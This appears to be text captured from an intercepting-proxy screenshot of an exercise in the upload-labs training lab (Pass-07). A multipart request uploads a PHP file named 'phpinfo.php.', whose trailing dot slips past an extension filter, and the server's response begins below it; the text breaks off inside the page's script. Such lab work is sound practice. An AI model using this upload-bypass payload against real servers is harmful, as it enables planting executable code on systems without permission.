 Go
Cancel
<
>
Target: http://172.16.43.117
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
Host: 172.16.43.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.43.117/upload-labs/Pass-07/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------8714338212897192301356860888
Content-Length: 379
DNT: 1
Connection: close
Cookie: pass=07
Upgrade-Insecure-Requests: 1
-----------------------------8714338212897192301356860888
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: application/x-php
<?php
echo phpinfo();
?>
-----------------------------8714338212897192301356860888
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 03:09:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=07
Content-Length: 4951
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){